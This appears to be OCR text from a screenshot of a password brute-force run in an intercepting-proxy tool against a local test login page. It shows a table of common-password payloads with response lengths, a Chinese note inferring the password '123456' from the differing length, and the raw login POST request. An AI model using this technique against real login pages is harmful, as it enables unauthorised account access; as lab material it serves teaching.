 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
11 123456 200 601
0 200 453
1 password 200 453
2 abcd123456 200 453
3 a123456 200 453
4 Password01 200 453
5 admin 200 453
6 username 200 453
观察响应长度不同，初步判定密码
为123456
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 56
10 Origin: http://127.0.0.1:8088
11 Connection: close
12 Referer: http://127.0.0.1:8088/login.html
13 Cookie: JSESSIONID=A855C136B04AAA335D1C08FFD5672CBA
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username=admin&password=123456&captcha=abc&rememberme=on
? Search... 0 matches
Finished